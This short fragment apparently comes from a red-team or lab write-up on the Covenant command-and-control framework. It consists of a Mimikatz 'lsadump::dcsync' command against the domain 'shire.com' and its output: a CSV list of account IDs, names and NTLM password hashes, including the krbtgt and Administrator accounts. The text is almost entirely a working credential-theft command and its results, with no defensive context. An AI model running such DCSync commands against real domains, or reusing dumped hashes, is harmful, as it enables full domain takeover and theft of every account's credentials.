 Covenant Commands
Mimikatz /command:"\"lsadump::dcsync /domain:shire.com /all /csv\""
.#####.   mimikatz 2.2.0 (x64) #18362 Oct  8 2019 14:30:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /domain:shire.com /all /csv
[DC] 'shire.com' will be the domain
[DC] 'HFDC01.shire.com' will be the DC server
[DC] Exporting domain 'shire.com'
1114    sysmonsvc   99264710bedea2ea17362d6d3ec3df1e
1008    HFDC01$ 66665b82e8a05cfd0b3afa20822a6fae
1116    WECSERVER$  304deabe963ec32d155f10057921c459
1113    lrodriguez  edfd5efe1b4f98b0ebaef62bb5dad721
1111    nmartha 5e51c1e48ad3f6d441359fcfd813204b
1120    FILE001$    aaa1ab5c0d3db11c489d351983e776ff
1117    IT001$  07da73e54ccb4cf559737e184520487c
1118    ACCT001$    b2707b48f51bd28dd6525b2d496d7029
1119    HR001$  09115fa4efe7112a61fd4221cb503fd0
1112    pgustavo    81d310fa34e6a56a31145445891bb7b8
502 krbtgt  6a3bc2eaa40be0ed9edabc0473528fd2
500 Administrator   c3465384d3ca169d20fd28783e8d3914